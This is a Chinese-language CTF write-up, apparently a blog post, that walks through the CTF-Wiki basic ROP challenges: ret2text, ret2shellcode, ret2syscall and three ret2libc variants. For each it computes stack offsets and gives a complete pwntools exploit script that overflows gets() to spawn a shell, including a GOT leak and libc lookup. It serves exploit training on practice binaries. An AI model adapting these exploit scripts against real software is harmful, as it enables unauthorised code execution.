CTF-WIKI-pwn-基本ROP 漏洞复现
ret2text
首先检查程序的保护机制。

关于各个保护机制的介绍 :https://www.cnblogs.com/Spider-spiders/p/8798628.html
看到只开启了NX保护,即不可在栈上执行代码。
使用IDA查看源码,可以看到这里有一个危险的gets函数

以及这里有一个system函数


所以如果能直接返回到0x804863A,即可执行该函数。

在GDB中对main函数里的gets函数下断点。


可以看到,存储局部变量 s(eax) 位于esp中存储
查看esp和ebp得知

s的地址为0xffffcecc
ebp地址为0xffffcf38
 两者距离108个字节
所以108+4=112即为返回地址的地址。( 因为没有开启canary,ebp上就是返回地址的值了。)
python脚本,我会给出注释
from pwn import *

sh = process('./ret2text') #本地链接到文件
target = 0x804863a #执行system('/bin/sh')函数的地址
sh.sendline('A' * 112 + p32(target)) # 112是上面计算出来的s距离返回地址的字节距离
sh.interactive() #进行交互ret2shellcode
先检查程序的保护机制

全部关闭,并且通过RELRO 为Partial 部分模式,得知程序存在存在可读可写可执行段。

通过IDA观察得知,这次同样使用不安全的gets输入,并且将输入完的值拷贝至buf2,观察buf2是什么样的一块内存。

buf是一块位于bss段的可读可写可执行段。所以泄露思路为:
将shellcode拷贝至buf2里,然后通过堆栈溢出将函数返回到执行buf2即可。
在gets函数处下断点
![]()
得知s地址为0xffffcecc,ebp地址为0xffffcf38
ebp+4即为函数返回地址。
所以0xcf38-0xcecc+4即为s与返回地址之间的字节距离。
写python脚本
from pwn import *

context.binary = 'ret2shellcode' #全局自动设置架构类型与os类型
sh=process('./ret2shellcode') #本地连接
target=0x804A080#buf2的地址
shellcode=asm(shellcraft.sh())#产生以一个最简单的执行system('/bin/sh')的shellcode 并进行汇编
print(p32(target))
payload=shellcode.ljust(0xcf38-0xcecc+4,'A')+p32(target)
sh.sendline(payload)
sh.interactive()
ret2syscall
先检查开启了哪些防护措施

开启了NX保护,所以无法在栈上直接执行代码。
使用IDA查看,仍然是gets函数导致的栈溢出。
使用系统调用来完成漏洞利用。


找到pop eax,ret,以同样的方法找到ebx.ecx.edx 以及int 80h系统调用和bin/sh
![]()


接下来要了解payload这样构成的原因,需要知道这三个指令

在堆栈里,我们知道ebp+4的地方为返回地址。这是因为leave 时 esp=ebp+4,ret 将当前esp指向的值作为返回地址跳转并且ESP+4。
所以构造payload为 payload = flat(['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
先用112个A填充,pop_eax_ret为第一个返回地址,然后ESP指向0xb,以此类推。
写出python脚本,之前都解释过 不再注释了。
from pwn import *

sh = process('./rop')
context.binary= 'rop'

binsh = 0x80be409
int_0x80 = 0x8049421
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90

payload = flat(['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
sh.sendline(payload)


sh.interactive()
ret2libc1
给出got表 PLT表 以及libc的相关解释,我觉得写的很清楚
https://blog.csdn.net/Retrovich/article/details/82973086
基本流程仍然相似,先检查保护

只打开了NX
检查是否存在/bin/sh

在IDA中查找system函数

查看到ptl处的system函数
写Python脚本
from pwn import *
context.binary = 'ret2libc1'
sh = process('./ret2libc1')
binsh = 0x8049720
system = 0x8048460
payload = flat(['A'*112+system+'b'*4+binsh])"""这里我们需要注意函数调用栈的结构,如果是正常调用 system 函数,我们调用的时候会有一个对应的返回地址,这里以'bbbb' 作为虚假的地址,其后参数对应的参数内容。"""
sh.sendline(payload)
sh.interactive()
ret2libc2
这里仍然用相同的流程,唯一不同的是没有直接给出/bin/sh,需要先调用gets函数再利用pop ret调用system函数

直接给出python的脚本,与上一个例子相同,整体不再多赘述
##!/usr/bin/env python
from pwn import *

sh = process('./ret2libc2')

gets_plt = 0x08048460
system_plt = 0x08048490
pop_ebx = 0x0804843d
buf2 = 0x804a080
payload = flat(
    ['a' * 112, gets_plt, pop_ebx, buf2, system_plt, 0xdeadbeef, buf2])
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()
我给出了堆栈溢出的ESP指向流程图,顺着思考容易看懂payload

ret2libc3

检查安全保护,只开启了NX

IDA里查看,仍然是gets函数的堆栈溢出。
但是这里没有给system函数

也没有给定的/bin/sh
所以需要我们从libc中调用system函数

根据这个知识点
写exp,涉及新的东西我仍然全部做注释
from pwn import *
from LibcSearcher import LibcSearcher

context.binary='ret2libc3'
sh = process('./ret2libc3')

ret2libc3 = ELF('ret2libc3') #静态加载ELF文件
puts_plt = ret2libc3.plt['puts'] #获取指定文件的plt条目
libc_start_main_got = ret2libc3.got['__libc_start_main'] #获取指定文件的got条目
main = ret2libc3.symbols['_start'] #获取指定文件的函数地址

print("leak main_got addr and return main")

payload = flat(['A'*112,puts_plt,main,libc_start_main_got]) #先使用plts_plt函数打印出main函数的在got表中的真实地址
sh.sendlineafter('Can you find it !?',payload)

libc_start_main_addr = u32(sh.recv()[0:4]) #获取main函数的真实地址
libc = LibcSearcher('__libc_start_main',libc_start_main_addr) #获取libc
libcbase = libc_start_main_addr-libc.dump('__libc_start_main') #获取libc基地址
system_addr = libcbase+libc.dump('system') #获取system地址
binsh_addr = libcbase +libc.dump('str_bin_sh') #获取binsh字符串地址
print("now get shell")
payload = flat(['A'*112,system_addr,'A'*4,binsh_addr]) #这里开头‘A’的数量要具体到堆栈里调试观察,因为main函数开头先将ESP最后一位变为0即16位对齐,再减128.
sh.send(payload)
sh.interactive()